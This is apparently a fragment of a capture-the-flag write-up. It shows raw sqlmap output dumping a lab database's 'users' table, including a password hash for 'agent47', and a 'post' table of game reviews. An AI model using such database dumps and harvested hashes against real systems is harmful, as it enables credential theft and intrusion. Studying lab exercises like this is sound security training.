 Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd                                                              | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47  |
+------------------------------------------------------------------+----------+
[06:51:33] [INFO] table 'db.users' dumped to CSV file '/home/sirius/.local/share/sqlmap/output/10.10.26.156/dump/db/users.csv'
[06:51:33] [INFO] fetching columns for table 'post' in database 'db'
[06:51:33] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description
|
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its me
thodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming
equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-
blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooter
s out there, and a truly amazing offering across any system. |